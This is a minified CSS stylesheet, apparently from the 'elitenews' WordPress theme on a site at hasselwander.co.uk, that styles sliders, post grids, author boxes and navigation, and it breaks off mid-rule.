.photo{display:inline-block;vertical-align:top;margin:0;width:100%;background-attachment:fixed;background-position:0 0;background-repeat:no-repeat;height:auto;position:relative}.dzsparallaxer{margin-top:0;max-height:200px;height:auto;overflow:hidden;position:relative;transition-property:height;transition-duration:.3s;-moz-transition-property:height;-moz-transition-duration:.3s;-webkit-transition-property:height;-webkit-transition-duration:.3s;-o-transition-property:height;-o-transition-duration:.3s;-ms-transition-property:height;-ms-transition-duration:.3s;-ms-transition-timing-function:ease-out-quart;-webkit-transition-timing-function:cubic-bezier(.165,.84,.44,1);-moz-transition-timing-function:cubic-bezier(.165,.84,.44,1);-o-transition-timing-function:cubic-bezier(.165,.84,.44,1);transition-timing-function:cubic-bezier(.165,.84,.44,1)}.dzsparallaxer .dzsparallaxer--target{display:inline-block;position:relative}.dzsparallaxer .dzsparallaxer--blackoverlay{position:absolute;opacity:0;background-color:rgba(0,0,0,.9);top:0;left:0;width:100%;height:100%;pointer-events:none}.dzsparallaxer .center-it{position:absolute;width:100%;left:50%;top:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%)}.divimage{background-size:cover;background-position:center center}.dzsparallaxer.simple-parallax{overflow:hidden;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden}.dzsparallaxer.simple-parallax .simple-parallax-inner{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0)}.photo_bg_shadow{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/widget_slider_shadow.png) repeat-x bottom;min-height:200px;position:relative}.photo_bg{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/photo_bg.png);position:relative}.photo_content_box{padding:50px 0 20px 10px}.page-template-home_parallax_slider .featured_area_bg{padding:30px 0}.featured_area_bg{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/featured_area_bg.png);position:relative;padding:10px 0}.fws2{position:relative;background:#fff;display:inline-block;width:66%!important}.fws2 .slide{display:none;position:absolute;top:0;left:0;z-index:0;width:100%}.fws2 .slide img{width:100%!important;margin:0;height:auto;float:left}.slide_content_box{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/slider_big_shadow.png) repeat-x bottom;width:100%;margin:0;height:100%;position:absolute;left:0;bottom:0}.fws2 .slide_content{position:absolute;display:inline-block;width:70%;padding:0;margin:0 0 0 20px}.fws2 .slide_content_wrap{display:inline-block;width:100%;left:0!important;top:0!important;margin:50% 0 0 0!important;position:absolute}.fws2 .slide_content_wrap p{text-indent:0px}.fws2 .title{display:inline-block;opacity:0;color:#fff;font-size:22px;line-height:28px;padding:0;margin:0;float:left;font-style:normal;font-weight:400}.fws2 .title a{color:#fff}.fws2 .slide_time{display:inline-block;font-size:11px;color:#fff;text-decoration:none;margin:0 0 10px 2px;padding:0;font-weight:400}.fws2 .slidePrev{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/ticker_nav_white.png) no-repeat;background-color:#f14d4d;width:30px;height:30px;float:left;cursor:pointer;position:absolute;top:86%!important;left:88%!important;opacity:1!important;z-index:10;border-radius:0;transition:.2s}.fws2 .slideNext{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/ticker_nav_white.png) no-repeat 100% 0%;background-color:#f14d4d;width:30px;height:30px;float:left;cursor:pointer;position:absolute;top:86%!important;right:3%!important;opacity:1!important;z-index:10;border-radius:0;transition:.2s}.fws2 .slidePrev:hover,.fws2 .slideNext:hover{opacity:.8!important}.fws2 .timers{width:100%!important;height:5px;position:absolute;bottom:20px;left:40px;z-index:3}.fws2 .timer{display:none;height:5px;width:56px;background-color:#000;float:left;margin-right:5px}.fws2 .progress{height:5px;width:0;background-color:red;float:left}#featured_two_image_box{position:relative;float:right;display:inline-block;width:31.5%!important}.feat_image_one{display:inline-block;position:relative;margin:0 0 21px;width:100%;max-width:380px;max-height:200px;overflow:hidden}.feat_image_two{display:inline-block;position:relative;margin:0;width:100%;max-width:380px;max-height:200px;overflow:hidden}.feat_image_one img,.feat_image_two img{display:inline-block;width:100%;max-height:200px}.feat_image_content{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/widget_slider_shadow.png) repeat-x bottom;vertical-align:bottom;display:inline-block;position:absolute;bottom:0;left:0;width:100%;height:100%}.feat_image_content h1{display:block;position:absolute;top:110px;width:90%;color:#fff;font-size:15px;line-height:22px;padding:4px 6px;margin:0 0 0 10px;font-style:normal;font-weight:400;text-shadow:0px 0px 1px #333}.feat_image_content h1 a{color:#fff}.feat_image_content .slide_time{display:inline-block;position:absolute;top:90px;font-size:11px;color:#fff;text-decoration:none;margin:0 0 0 17px;padding:0;font-weight:400}.padding_25{display:inline-block;height:25px;width:100%}#ei-slider{margin:25px 0 20px}#ei-slider-small{margin:0 0 45px;width:600px;float:left}#ei-slider-small.ei-slider{height:370px!important}#content.hide_sidebar #ei-slider-category{margin:25px 0 45px;width:1200px;float:left;visibility:hidden}#ei-slider-category{margin:0 0 45px;width:600px;float:left;visibility:hidden}#ei-slider-category.ei-slider{height:350px!important}#content.hide_sidebar #ei-slider-category.ei-slider{height:450px!important}.ei-slider{position:relative;width:100%;max-width:1920px;height:460px;margin:0 auto}.ei-slider-loading{width:100%;height:100%;position:absolute;top:0;left:0;z-index:999;background:#444!important;color:#fff;text-align:center;line-height:430px}.ei-slider-large{height:100%;width:100%;position:relative;overflow:hidden}.ei-slider-large li{position:absolute;top:0;left:0;overflow:hidden;height:100%;width:100%}.ei-slider-large li img{width:100%}.ei-title{position:absolute;left:5%;bottom:20%}#ei-slider-small .ei-title{position:absolute;left:5%;bottom:5%}.ei-title h2,.ei-title h3{text-align:left}.ei-title h2 a{display:block;max-width:95%;margin-bottom:15px;font-size:30px;line-height:35px;color:#fff;text-shadow:1px 1px 1px #000}#ei-slider-small .ei-title h2 a{font-size:25px;line-height:30px;font-weight:700}.ei-title h3{font-size:14px;line-height:22px;color:#fff;font-weight:700;text-shadow:1px 1px 1px #000}.ei-slider-thumbs{height:13px;margin:0 auto;position:relative}.ei-slider-thumbs li{position:relative;float:left;height:100%}.ei-slider-thumbs li.ei-slider-element{top:0;left:0;position:absolute;height:100%;z-index:100;text-indent:-9000px;background-color:#f14d4d}.ei-slider-thumbs li a{background:#eee;box-shadow:0px 1px 1px #ccc;display:block;text-indent:-9000px;width:100%;height:100%;cursor:pointer;transition:background .2s ease}.ei-slider-thumbs li a:hover{background-color:#f0f0f0}.ei-slider-thumbs li img{position:absolute;bottom:50px;opacity:0;z-index:999;max-width:100%;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;-ms-transition:all .4s ease;transition:all .4s ease;-webkit-box-reflect:below 0px -webkit-gradient(linear,left top,left bottom,from(transparent),color-stop(50%,transparent),to(rgba(255,255,255,.3)));-ms-filter:"alpha(opacity=0)"}.ei-slider-thumbs li:hover img{opacity:1;bottom:13px;-ms-filter:"alpha(opacity=100)"}#myScroller{visibility:hidden}.radiant_scroller{display:inline-block;position:relative;margin:25px 0 0 0!important;width:100%!important;max-width:1240px!important;visibility:hidden}.radiant_scroller_wrapper{width:100%!important;max-width:1240px!important;overflow:hidden}.radiant_scroller_wrapper .scroller-el{display:inline-block;position:relative!important;max-width:413px;margin:0 3px 0 0!important;padding:0!important}.scroller_item img{transition:.4s;opacity:.9}.scroller_item:hover img{opacity:1}.scroler_content h1 a{display:block;position:absolute;bottom:30px;left:5px;width:auto;max-width:81%;z-index:10;margin:0;padding:15px;color:#fff;font-size:18px;line-height:26px;text-shadow:1px 1px 0px #444;transition:.2s}.radiant_scroller .radiant_scroller_row .scroller-el:last-of-type{margin-right:0}.radiant_scroller .radiant_scroller_row:last-of-type .scroller-el{margin-bottom:0}.radiant-navigation{position:absolute;bottom:3px;left:0;width:100%;z-index:20}.radiant_scroller .radiant-next,.radiant_scroller .radiant-prev{width:42px;height:42px;transition:.2s}.radiant_scroller .radiant-next{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/right_arrow.png) no-repeat;background-color:rgba(51,51,51,.8);position:absolute;bottom:0;right:0;cursor:pointer}.radiant_scroller .radiant-prev{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/left_arrow.png) no-repeat;background-color:rgba(51,51,51,.8);cursor:pointer}.radiant_scroller .radiant-next:hover,.radiant_scroller .radiant-prev:hover{background-color:rgba(51,51,51,1)}.radiant_scroller .radiant-pagination{display:none}#main_content p{margin:0;padding:0}#home_content{background-color:#fff;width:600px;margin:25px 0 0;float:left;padding:0}#home_content_inner{display:inline-block;float:left;width:100%!important;padding:0}#content{background-color:#fff;width:630px;margin:25px 0 0;float:left}#content.hide_sidebar{background-color:#fff;width:1220px;float:left;margin:0}.cat_title_box{background-color:#f14d4d;color:#fff;display:inline-block;margin:20px 0 0;padding:10px 0;float:left;width:100%;font-size:20px;line-height:20px}.cat_title_box h3{color:#fff;display:inline-block;float:left;margin:0 5px 0 15px;font-size:20px;line-height:24px;font-weight:700}.cat_title_box li a{display:inline-block;float:left;margin:2px 0 0 5px;padding:0 6px;font-size:11px!important;line-height:22px!important;color:#fff;font-weight:700;border-radius:5px;transition:.2s}.cat_title_box li a:hover{background-color:#444}#easy_pagination_index{display:inline-block;width:100%;position:relative;margin:5px 0 30px;float:left}#easy_pagination_index li{background-color:#fff;border:1px solid #eee;display:inline-block;margin:0 8px 0 0;padding:5px 8px;font-size:11px;color:#777;cursor:pointer;border-radius:5px;transition:.2s}#easy_pagination_index li:hover{background-color:#f14d4d;color:#fff}#easy_pagination_index li.current{background-color:#f14d4d;color:#fff}.cats_and_formats_box{position:absolute;top:10px;left:10px;z-index:10}.custom_cat_class{color:#fff!important;background-color:#00c5ff;display:inline-block;float:left;font-size:10px;line-height:17px!important;text-decoration:none;margin:0;padding:0 6px;font-weight:700;border-radius:5px}.gecko .custom_cat_class{line-height:18px!important}.home_posts_time{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/cat_time_icon.png) no-repeat 0px 50%;position:relative;display:inline-block;float:left;font-size:11px;line-height:24px;color:#555;text-decoration:none;margin:10px 5px 0 0;padding:0 8px 0 20px!important;font-weight:700;text-indent:0px}.custom_read_more{display:inline-block;color:#f14d4d!important;display:inline-block;float:left;font-size:11px;line-height:20px;text-decoration:none;margin:10px 0 0;padding:2px 0;font-weight:700;transition:.2s}.custom_read_more a:hover{color:#555!important}.custom_read_more a{color:#f14d4d;transition:.2s}.mosaicflow__column{float:left}.mosaicflow{display:inline-block;width:100%}#content.hide_sidebar .post,#content.hide_sidebar .product{width:285px}.post,.product{background:#fff!important;border-bottom:1px solid #f9f9f9;position:relative;float:left;display:inline-block;width:285px;margin:0 0 25px 0!important;padding:0 0 10px;visibility:hidden}.index_inner.one_column{width:100.5%}.index_inner.one_column .post,.index_inner.one_column .product{width:600px!important}#content.hide_sidebar .index_inner.one_column .post,#content.hide_sidebar .index_inner.one_column .product{width:585px!important}.index_inner.one_line{width:100.5%}.index_inner.one_line .post,.index_inner.one_line .product{width:600px!important}.index_inner.one_line .post:last-child,.index_inner.one_line .product:last-child{margin:0 0 0 0!important}.index_inner.one_line .post .post_img_box,.index_inner.one_line .product .post_img_box{width:200px;height:140px;display:inline-block;float:left;margin:0 25px 20px 0;padding:0}.index_inner.one_line .bottom_info_box{display:block;width:auto;float:none;margin:0;padding:10px 0 20px}.index_inner.one_line .post h2 a,.index_inner.one_line .product h2 a{margin:0}.index_inner.one_line .post_format_video,.index_inner.one_line .post_format_image,.index_inner.one_line .post_format_audio{top:10px;left:166px}.post .home_posts_img_box,.product .home_posts_img_box{display:inline-block;margin:0 20px 0 0;float:left;overflow:hidden;position:relative;width:100%;height:auto;padding:0!important}.post .post_img_box,.product .post_img_box{width:100%;overflow:hidden;display:inline-block;float:left;margin:0 0 15px;padding:0}.post img,.product img{display:block;margin:0;width:100%;height:auto;padding:0!important;transition:.2s}.post h2 a,.product h2 a{display:block;width:100%;margin:5px 0 0;padding:0;font-size:18px;line-height:25px;font-weight:700;color:#000;transition:.2s}.post h2,.product h2{margin:0!important}.post h2 a:hover,.product h2 a:hover{color:red}.post p{display:block;width:100%;padding:10px 0 10px 0!important;text-indent:0px;color:#666;font-size:13px;line-height:23px}.product p{display:block;width:100%;padding:10px 0 10px 0!important;text-indent:0px;color:#666;font-size:13px;line-height:23px}.product .cat_author{display:none}.bottom_info_box{display:inline-block;width:100%;float:left;margin:5px 0 0;padding:5px 0 10px}.info_box_inner{display:inline-block;float:left;margin:0;padding:0}.category_time{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/cat_time_icon.png) no-repeat 0px 50%;display:inline-block;vertical-align:top;float:left;font-size:10px;line-height:24px;color:#888;text-align:center;text-decoration:none;margin:0 9px 0 0;padding:0 7px 0 21px!important;font-weight:700;text-indent:0px}.cat_author{display:inline-block;vertical-align:top;float:left;margin:0;font-size:10px;line-height:24px;font-weight:700;color:#888;cursor:pointer;transition:.2s}.cat_author img.avatar{width:20px!important;height:20px!important;display:inline-block;float:left;border-radius:50px}.cat_author a{padding:0 7px 0 10px;color:#888;transition:.2s}.cat_author a:hover{color:red}.post_meta_line{display:block}.post .custom_read_more{display:inline-block;float:left;margin:0}.product .custom_read_more{display:none}.wpb_row .post-single-rate{background:red;display:block;position:relative;width:60px;height:20px;padding:15px 5px 30px 8px;margin:0;text-align:center;color:#fff;text-transform:uppercase;font-size:20px;line-height:20px;opacity:.95;z-index:10}.wpb_row .rate_procent{font-size:12px}.wpb_row .rate_title_final{display:block;font-size:11px}.wpb_row .post-single-rate.hide{display:none}.wpb_row .post-single-rate.hide.custom,.wpb_row .post-single-rate.hide.top,.wpb_row .post-single-rate.hide.custom{display:block!important}.post .post-single-rate{background:red;display:inline-block;position:relative;padding:0 3px 1px;float:left;margin:-21px 0 0 5px}.post_format_video,.post_format_image,.post_format_audio{position:absolute;top:10px;right:10px;margin:0;width:0;height:0;border-radius:50px;transition:.2s}.touchcarousel-item:hover .post_format_video,.touchcarousel-item:hover .post_format_image,.touchcarousel-item:hover .post_format_audio{width:25px;height:25px}.feat_post_box:hover .post_format_video,.feat_post_box:hover .post_format_image,.feat_post_box:hover .post_format_audio{width:25px;height:25px}.post:hover .post_format_video,.post:hover .post_format_image,.post:hover .post_format_audio{width:25px;height:25px}.product .post_format,.product .post_format_video,.product .post_format_image,.product .post_format_audio{display:none}.post_format{display:none}.post_format_video{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/post_format_video.png) no-repeat center center}.post_format_image{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/post_format_image.png) no-repeat center center}.post_format_audio{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/post_format_audio.png) no-repeat center center}.slider_format{display:block;width:100%;height:auto;margin:0!important;position:relative}.slider_format .slides img{margin:0!important;width:100%;height:auto;display:block}.slider_format .flex-direction-nav{width:65px;height:30px;position:absolute;right:15px;bottom:15px;float:left;display:inline-block;-webkit-transition:all .3s ease}.slider_format .flex-direction-nav .flex-next{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/btn-next-slider.png) no-repeat;display:inline-block;width:30px;height:30px;float:right;text-indent:-9999px;cursor:pointer}.slider_format .flex-direction-nav .flex-next:hover{opacity:.7;-ms-filter:"alpha(opacity=70)"}.slider_format .flex-direction-nav .flex-prev{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/btn-prev-slider.png) no-repeat;display:inline-block;width:30px;height:30px;float:left;text-indent:-9999px;cursor:pointer}.slider_format .flex-direction-nav .flex-prev:hover{opacity:.7;-ms-filter:"alpha(opacity=70)"}#single_content{border:1px solid #f9f9f9;background-color:#fff;width:600px;margin:25px 0 0;padding:0 20px;float:left;visibility:hidden}#single_content.fixed_sidebar{width:560px}#single_content.hide_sidebar{background-color:#fff;width:1220px;margin:0;float:left;visibility:hidden}.single_post_line{background-color:#f14d4d;display:block;width:600px;height:3px;margin:0 0 20px -20px}.single_post{width:100%;display:inline-block;float:left;margin:0}.single_video_full_width{width:100%;height:auto;display:inline-block;margin:5px 0 0 0!important}.single_video_full_width .video-container{margin:20px 0 0}.big_image_cover{width:100%;position:relative;max-height:500px;height:auto;display:inline-block;margin:25px 0 0 0!important;padding:0;overflow:hidden}.big_image_cover .photo_bg_shadow{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/big_shadow.png) repeat-x bottom;display:block;position:absolute;top:0;width:100%;height:100%!important}.big_image_cover img{width:100%;height:auto}.single_photo{display:inline-block;margin:25px 0 0 0!important;width:100%;min-height:500px;height:100%!important;background-attachment:fixed;background-position:50% 0;background-repeat:no-repeat;background-size:cover;position:relative}.single_photo .photo_bg_shadow{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/big_shadow.png) repeat-x bottom;position:relative;min-height:500px;height:100%!important}.photo_bg_inner{display:inline-block;position:absolute;bottom:50px;width:100%}.photo_bg_inner h1{display:inline-block;color:#fff;font-size:35px;line-height:40px;padding:5px 10px 6px 5px;margin:0 20px 0 0;font-weight:700;text-shadow:1px 1px 0px #333}.photo_bg_inner .post_meta_line{display:inline-block;padding:0!important;margin:0 0 0 7px!important;color:#fff!important}.photo_bg_inner .single_post_time{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/cat_time_icon_w.png) no-repeat 0px 50%;background-color:none!important;padding:0 7px 0 23px!important;margin:9px 8px 0 0!important;color:#fff!important;text-shadow:0px 0px 1px #333}.photo_bg_inner .cat_author{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/author_icon_w.png) no-repeat 0px 50%;margin:9px 15px 0 15px!important;color:#fff!important;text-shadow:0px 0px 1px #000}.photo_bg_inner .cat_author a{color:#fff;text-shadow:0px 0px 1px #000}.photo_bg_inner .cat_author a:hover{color:#eee}.single_title h1{display:inline-block;width:100%;float:left;margin:0 0 5px;font-size:30px;font-weight:700;color:#000;line-height:130%}.page .single_title h1{margin:25px 0 5px}.page .single_post .single_thumbnail img{margin:0 0 0 -20px}.page .single_post .post_meta_line{margin:5px 0}.single_post .post_meta_line{display:inline-block;width:100%;margin:5px 0 15px;height:40px}.single_post_time{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/cat_time_icon.png) no-repeat 5% 55%;display:inline-block;vertical-align:top;float:left;font-size:10px;line-height:24px;color:#888;text-align:center;text-decoration:none;margin:9px 10px 0 0;padding:0 7px 0 23px!important;font-weight:700;text-indent:0px}.single .single_post_cat{display:inline-block;float:left;margin:13px 10px 10px 0}.single .cat_author{margin:9px 10px 10px 15px}.single .cat_author img.avatar{margin:3px 10px 0 0;border:none;padding:0}.single .cat_author a{margin:0 0 0 0!important;padding:0 7px 0 0!important;font-size:10px;line-height:24px;text-transform:capitalize!important}.single_post .single_thumbnail img{display:inline-block;float:left;width:600px;height:auto!important;margin:0 0 20px -20px;padding:0;-webkit-transition:all .3s ease}.single_post #review-box{margin:5px 20px 20px 0}.single_post .slider_format{display:inline-block;margin:20px 0 20px 0!important}#home_content .video-container{margin:0}.video-container{position:relative;margin:0 0 30px;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden}.video-container iframe,.video-container object,.video-container embed{border:none!important;position:absolute;top:0;left:0;width:100%;height:100%}.single_text{padding:0;display:block;width:100%;font-size:16px;color:#4b4b4b;line-height:26px}.single_text .single_thumbnail_small{padding:7px 25px 15px 0;float:left;display:inline-block;width:250px}.single_text .single_thumbnail_small ul{background:#fafafa;padding:0 0 0 0!important;margin:-6px 0 0 0!important;float:left;display:inline-block;width:250px}.single_text .single_thumbnail_small ul li{border-bottom:1px solid #f5f5f5;width:100%;padding:3px 0 3px 0!important;margin:0!important;float:left;display:block;list-style:none}.single_text .single_thumbnail_small ul li a{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/sidebar_li_arrow.png) no-repeat left center;width:85%;padding:5px 0 5px 15px!important;margin:0 0 0 10px!important;display:block;font-size:12px;color:#333;font-weight:700;line-height:19px!important;transition:.2s}.single_text .single_thumbnail_small ul li a:hover{color:#f14d4d}.single_text h1,.single_text h2,.single_text h3,.single_text h4,.single_text h5,.single_text h6{padding:5px 0 20px 0!important;line-height:135%;font-weight:700}.single_text .review-final-score h1,.single_text .review-final-score h2,.single_text .review-final-score h3,.single_text .review-final-score h4{line-height:100%}.single_text ul{margin:0 0 25px}.single_text ul li{list-style:disc;margin:0 20px 2px}.single_text ol{margin:0 0 25px}.single_text ol li{list-style:decimal;margin:0 20px 2px}.single_text p{margin-bottom:30px!important;text-indent:0px}.single_text img{height:auto;max-width:100%}.single_text img.aligncenter{display:block!important;margin-left:auto!important;margin-right:auto!important}#post-pagination{display:inline-block;width:100%;margin:20px 0 10px}#post-pagination a{border:1px solid #eee;padding:4px 8px;margin:2px 0 2px 3px;text-decoration:none;color:#666;background:#fff;transition:.2s}#post-pagination .current-post-page{border:1px solid #eee;padding:4px 8px;margin:2px 0 2px 3px;text-decoration:none;color:#fff;background:#f14d4d}#post-pagination a:hover{color:#fff;background:#f14d4d}.wp-caption{max-width:100%;padding:0!important;margin:0 0 0 30px!important;text-align:center;background:#fff}.wp-caption img{padding:0!important;margin:0!important}.wp-caption p.wp-caption-text{background:#fff;font-size:12px;line-height:22px;color:#888;margin:0!important;padding:3px 0!important;text-indent:0px;font-style:italic}#tags_simple{display:inline-block;margin:0;padding:0;list-style-type:none;overflow:hidden}#tags_simple li{display:inline-block;background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/tag_single.png) no-repeat 8px 8px;background-color:#444;margin:0 5px 5px 0;padding:0 8px 0 20px;transition:.2s}#tags_simple li a{color:#fff;font-size:11px!important;line-height:22px;font-weight:700}#tags_simple li:hover{background-color:#f14d4d!important}#tags_simple li a{color:#fff}.essb_links{padding:0 0 10px 0!important;display:inline-block}#content #author_box{width:600px;margin:0 0 30px;padding:0 0 10px}#author_box{background-color:#f9f9f9;display:inline-block;position:relative;width:100%;height:auto;padding:0 0 20px;margin:30px 0 20px}#author_box img{display:inline-block;float:left;margin:0 15px 0 0;padding:0;width:70px;height:70px}.authorinfo{display:block;padding:0 0 0 100px}#author_box h4{display:inline-block;float:left;font-size:18px;color:#333;margin:0;padding:10px 0 0}#author_box h4 a{text-decoration:none;color:#333;font-weight:700;text-transform:capitalize!important;transition:.2s}#author_box h4 a:hover{color:red}#author_box p{display:block;float:left;width:96%;color:#777;line-height:22px;margin:10px 0 15px;padding:0;text-indent:0px}#author_box p a{color:#f14d4d}.author_icons{display:inline-block;position:absolute;top:15px;right:15px;height:20px}.author_icons li{display:inline-block;height:20px;width:20px;margin:0 0 0 10px}.author_icons li a{height:20px;width:20px;cursor:pointer;display:inline-block}.google_icon{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/author-gplus.png) no-repeat center center}.twitter_icon{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/author-twitter.png) no-repeat center center}.facebook_icon{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/author-fb.png) no-repeat center center}.linkedin_icon{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/linkedin_hover.png) no-repeat center center}.instagram_icon{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/instagram_hover.png) no-repeat center center}.author-link{display:inline-block;color:#666;padding:0 0 10px}#similar-post{display:inline-block;width:580px;padding:0;margin:25px 0 0}#similar-post .sim_title_box{background-color:#f5f5f5;width:560px;padding:5px 0;margin:0}#similar-post .sim_title_box span{background-color:#f14d4d;padding:8px;font-size:14px!important;line-height:22px;color:#fff;font-weight:700}#similar-post li{border-bottom:1px solid #f5f5f5;display:inline-block;position:relative;float:left;width:93%;margin:20px 0 0 0!important;padding:0 0 15px;visibility:hidden}#similar-post .similar_posts img{display:inline-block;width:100%;height:auto;float:left;margin:0 0 7px}#similar-post .similar_posts h3{display:inline-block;margin:7px 0 0;line-height:22px;font-size:13px!important;font-weight:700}#similar-post .similar_posts h3 a{color:#000;transition:.2s}#similar-post .similar_posts h3 a:hover{color:red}.similar_posts_cat{position:absolute;top:10px;left:10px}.nav_svg{display:none}.nav-slide .sticky_post{position:fixed;top:90%;display:block;outline:none;text-align:left;z-index:1000;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.nav-slide .sticky_post.sticky_prev_post{border-top:1px solid #ddd;border-right:1px solid #ddd;border-bottom:1px solid #ddd;left:0}.nav-slide .sticky_post.sticky_next_post{border-top:1px solid #ddd;border-left:1px solid #ddd;border-bottom:1px solid #ddd;right:0}.nav-slide .sticky_post svg{display:block;margin:0 auto;padding:0}.nav-slide .icon-wrap{position:relative;z-index:100;display:block;padding:20px;background-color:#fff}.nav-slide svg.icon{fill:#34495e}.nav-slide .sticky_post_content{background-color:#34495e;position:absolute;top:50%;min-height:100px;max-width:300px;padding:0 100px;-webkit-transition:-webkit-transform .3s;transition:transform .3s}.nav-slide .sticky_post.sticky_prev_post .sticky_post_content{left:0;padding-right:120px;-webkit-transform:translateY(-50%) translateX(-100%);transform:translateY(-50%) translateX(-100%)}.nav-slide .sticky_post.sticky_next_post .sticky_post_content{right:0;padding-left:120px;text-align:right;-webkit-transform:translateY(-50%) translateX(100%);transform:translateY(-50%) translateX(100%)}.nav-slide h3{display:inline-block;height:auto;margin:0;padding:20px 0;color:#fff;font-weight:400;font-size:17px;line-height:24px;white-space:nowrap;overflow:hidden}.nav-slide h3 a{display:inline-block;height:auto;max-width:300px;color:#fff}.nav-slide img{position:absolute;top:0;width:100px;height:100px}.nav-slide .sticky_post.sticky_prev_post img{right:0}.nav-slide .sticky_post.sticky_next_post img{left:0}.nav-slide .sticky_post:hover .sticky_post_content{-webkit-transform:translateY(-50%) translateX(0);transform:translateY(-50%) translateX(0)}#navigation_images{display:inline-block;width:100%;margin:25px 0 20px}#navigation_images .alignleft{width:48%;display:inline-block;position:relative}#navigation_images .alignright{width:48%;display:inline-block;position:relative}#navigation_images .alignleft img{width:100%;min-height:150px;max-height:150px;display:inline-block;margin:0;float:left}#navigation_images .alignright img{width:100%;min-height:150px;max-height:150px;display:inline-block;margin:0;float:right}.prev_link_title,.next_link_title{display:inline-block;padding:15px 0 0;font-size:13px;line-height:21px;font-weight:700;text-align:center}.prev_link_title a,.next_link_title a{color:#000;transition:.2s}.prev_link_title a:hover,.next_link_title a:hover{color:red}.prev_title_icon{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/prev_title_icon.png) no-repeat center center;display:inline-block;position:absolute;top:10px;left:10px;width:20px;height:20px}.next_title_icon{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/next_title_icon.png) no-repeat center center;display:inline-block;position:absolute;top:10px;right:10px;width:20px;height:20px}#navigation_images a:hover{color:#f14d4d}#navigation_images span{font-size:13px;line-height:20px;color:#fff}.prev_link_title span{float:right}.next_link_title span{float:left}#wpautbox-below{display:inline-block;margin:0 0 20px;width:100%}#wpautbox-below ul .a-tab-active{margin:0!important}#wpautbox-below ul .a-tab-last{border-top:1px solid #fff!important;margin:0!important}#wpautbox-below ul .a-tab-first{border-top:1px solid #fff!important;margin:0!important}#wpautbox-below .wpautbox-avatar img{border:none;display:block;margin:0;width:80px;height:80px}#wpautbox-below .wpautbox-author-meta h4{font-size:18px;line-height:36px;text-transform:uppercase}#wpautbox-below .wpautbox-post_type-list.wpautbox-latest-post{margin:0}.ssba{display:block;width:100%;padding:0 0 20px}#content.full_width{width:100%;display:inline-block;float:left}#content.full_width .single_post{background:#fff;width:100%;display:inline-block;padding:0 0 30px;margin:0}#content.full_width .single_thumbnail{display:inline-block;max-width:300px;float:left;margin:0 25px 20px 0}#content.full_width .single_thumbnail img{margin:0 25px 0 0;max-width:300px;height:auto}#content.full_width .single_title h1{display:block;float:none;width:98%;margin:0 0 5px}#content.full_width .single_post .post_meta_line{margin:5px 0;float:none;display:block}#content.full_width .single_post_time{margin:8px 10px 0 -5px}#content.full_width .single_text{display:block;float:none;width:100%}.post_nr{width:95%;padding:0;display:inline-block;float:left}.post_nr h2{color:#333;font-size:22px;margin:0 0 10px;font-weight:700;text-transform:uppercase}.post_nr .search{float:left;margin:10px 0 15px}.single-entry{color:#333;font-size:15px;line-height:24px;display:inline-block;margin:0;padding-bottom:20px}.single-entry .search{margin:20px 0 0}.search-results{margin:0!important;width:100%!important;float:left!important;display:inline-block!important}.search-no-results{margin:0!important;width:100%!important;float:left!important;display:inline-block!important}.page-template-auhor-php .big_image_cover{width:100%;position:relative;max-height:350px;height:auto;display:inline-block;margin:0;padding:0;overflow:hidden}.author_thumbnail img{position:relative;width:100%!important;min-height:300px;min-height:300px;margin:0}#author_content{position:absolute;bottom:30px;left:30px;float:left;display:inline-block;width:95%;margin:0}.author_name{display:block;margin:3px 0 13px;padding:2px 0 0;font-size:20px;font-weight:400;text-transform:uppercase;line-height:20px;color:#fff;text-shadow:0px 0px 1px #555}.author_avatar img{border:none;background:rgba(255,255,255,.3);display:inline-block;float:left;width:120px;height:120px;margin:0 20px 0 0;padding:5px}.author_description{display:block;padding:0 0 13px 155px;line-height:22px;color:#fff}.author_description p{font-size:16px;text-indent:0px;padding:10px 0;text-shadow:0px 0px 1px #555}.author_description span{display:block;margin:15px 0;font-weight:700;font-size:14px;text-transform:uppercase;text-shadow:0px 0px 1px #333}.author_email{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/menu_bg_line.png) repeat-x bottom;background-color:#73c509;display:inline-block;float:left;padding:6px 10px 7px;color:#fff}.author_post{border-bottom:1px solid #f9f9f9;background:#fff!important;float:left;display:inline-block;width:96%;margin:15px 0 0;padding:0 0 15px}.author_post:first-child{margin:30px 0 0;padding:0 0 15px}.author_post:last-child{border-bottom:none;margin:15px 0 40px;padding:0 0 15px}.author_post a 